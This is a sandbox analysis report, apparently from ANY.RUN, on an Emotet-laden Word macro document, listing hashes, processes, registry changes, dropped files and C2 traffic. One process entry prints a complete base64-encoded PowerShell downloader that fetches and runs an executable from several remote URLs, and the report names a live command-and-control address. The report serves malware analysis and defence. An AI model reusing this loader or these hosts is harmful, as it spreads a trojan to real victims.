| File name: | MES_09_17_2019_37570.doc |
| Full analysis: | https://app.any.run/tasks/20bc13fa-4909-43c7-bccb-3d01732e40b2 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 00:41:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 97DE83DDE051E283CFC91463540C5AAA |
| SHA1: | BEBDA29DAB8784E9374C46B884CAB539C9233C4E |
| SHA256: | 92573BF5A33C18F661ECD230F8AEBE4FB6B40CC81A5E798FB8A7D6782EE606FD |
| SSDEEP: | 1536:N3sFn+0DRC0DMeOY5C6OJsdBpZWUB9d6KFgumzNNTIQC:NcF+0U04eOY5CTsdAUBvrCzNq |
MALICIOUS
Application was dropped or rewritten from another process
- 726.exe (PID: 3200)
- 726.exe (PID: 3356)
- 726.exe (PID: 2148)
- 726.exe (PID: 3712)
- easywindow.exe (PID: 2400)
- easywindow.exe (PID: 3408)
- easywindow.exe (PID: 3156)
- easywindow.exe (PID: 2320)
Emotet process was detected
- 726.exe (PID: 2148)
Changes the autorun value in the registry
- easywindow.exe (PID: 3156)
EMOTET was detected
- easywindow.exe (PID: 3156)
Connects to CnC server
- easywindow.exe (PID: 3156)
SUSPICIOUS
Application launched itself
- 726.exe (PID: 3356)
- easywindow.exe (PID: 2400)
PowerShell script executed
- powershell.exe (PID: 3848)
Executable content was dropped or overwritten
- powershell.exe (PID: 3848)
- 726.exe (PID: 2148)
Executed via WMI
- powershell.exe (PID: 3848)
Creates files in the user directory
- powershell.exe (PID: 3848)
Starts itself from another location
- 726.exe (PID: 2148)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2760)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x54ab0408 |
| ZipCompressedSize: | 525 |
| ZipUncompressedSize: | 3938 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | - |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| CreateDate: | 2019:09:17 17:51:00Z |
| ModifyDate: | 2019:09:17 17:51:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | 68 |
| Characters: | 390 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 3 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 457 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16 |
Total processes
44
Monitored processes
10
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2148 | --487971b9 | C:\Users\admin\726.exe | 726.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2320 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2400 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2760 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\MES_09_17_2019_37570.doc.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3156 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3200 | "C:\Users\admin\726.exe" | C:\Users\admin\726.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3356 | --487971b9 | C:\Users\admin\726.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3408 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 726.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3712 | "C:\Users\admin\726.exe" | C:\Users\admin\726.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3848 | powershell -enco JABMAFAAbwB0AFEAQwB0AD0AJwBxAGQAcABJAGYAZABTACcAOwAkAHEAYwBXAEIAawA3ACAAPQAgACcANwAyADYAJwA7ACQAdQAzAFcAaQBoAHEAbQA9ACcAWABBAHEAUwBmAHUAaQBTACcAOwAkAHYAbgBxAHAARwBxAG4APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHEAYwBXAEIAawA3ACsAJwAuAGUAeABlACcAOwAkAGkAbAA4AFEAZgAzAEoAPQAnAFEAMABEAFMAVwBjAG8AegAnADsAJABqAGoAUgBCAHcARwBKAEgAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4ARQBUAC4AdwBFAGIAQwBMAEkAZQBOAFQAOwAkAFgATwBKAE8AcwBqAFcAPQAnAGgAdAB0AHAAcwA6AC8ALwBzAHQAYQBjAGsAcwBwAGEAeQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMABzAHgAZgBnADgAMgAxADEANAAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcgBlAHoAYQAtAGsAaABvAHMAcgBhAHYAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHEAMgAvAEAAaAB0AHQAcAA6AC8ALwB3ADMAYgByAGEAcwBpAGwALgBjAG8AbQAvAHMAaQBzAHQAZQBtAGEALwBwADUAcQAyADAANwAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcAByAG8AbgBoAHUAYgBoAGQALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBtADAAYwB1AHgANgAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AawBhAHIAZQBuAHMAaABlAGEAbAB0AGgAZgBvAG8AZABzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA5ADUAbwBvAHMAMgA2ADcALwAnAC4AIgBzAGAAUABMAEkAdAAiACgAJwBAACcAKQA7ACQARgBDAG8AUgB6ADgAbABJAD0AJwBVADgATABkAEQAagAnADsAZgBvAHIAZQBhAGMAaAAoACQATgBPAEIAWAB6AGkAIABpAG4AIAAkAFgATwBKAE8AcwBqAFcAKQB7AHQAcgB5AHsAJABqAGoAUgBCAHcARwBKAEgALgAiAGQAbwBgAFcAbgBsAG8AQQBkAEYAYABpAGAAbABFACIAKAAkAE4ATwBCAFgAegBpACwAIAAkAHYAbgBxAHAARwBxAG4AKQA7ACQAZgAzAHIAWAB6AHAAYgA3AD0AJwBRADIAMwA5AHIAbAB0AG4AJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJAB2AG4AcQBwAEcAcQBuACkALgAiAGwARQBuAGAARwB0AEgAIgAgAC0AZwBlACAAMgAwADQAOAA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABgAEEAUgB0ACIAKAAkAHYAbgBxAHAARwBxAG4AKQA7ACQAUQA1AHUAMAB0AGoAPQAnAGkATwB6AGkAcwBMAEEAQQAnADsAYgByAGUAYQBrADsAJAB3ADIANABoADQAegA9ACcAVwBRAGsAdQBiAGkAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQATwA5ADgAWQBEAEcARQBJAD0AJwBiAFMASwB6AHEAawBfACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 023
Read events
1 252
Write events
766
Delete events
5
Modification events
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | vg! |
Value: 76672100C80A0000010000000000000000000000 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: C80A00000C6B470F836ED50100000000 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -i! |
Value: 2D692100C80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | -i! |
Value: 2D692100C80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2760) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
27
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9BF6.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\50BA4C80.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7A93E68E.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\43A7A1CC.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A08885BA.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F885D8.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A38361A6.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6F3C84A4.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EE97E652.wmf | — | |
MD5:— | SHA256:— | |||
| 2760 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D915EA30.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3156 | easywindow.exe | POST | 200 | 114.79.134.129:443 | http://114.79.134.129:443/taskbar/stubs/ | IN | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3848 | powershell.exe | 104.27.162.229:443 | stackspay.com | Cloudflare Inc | US | shared |
3156 | easywindow.exe | 114.79.134.129:443 | — | D-Vois Broadband Pvt Ltd | IN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
stackspay.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3156 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
3156 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3156 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
4 ETPRO signatures available at the full report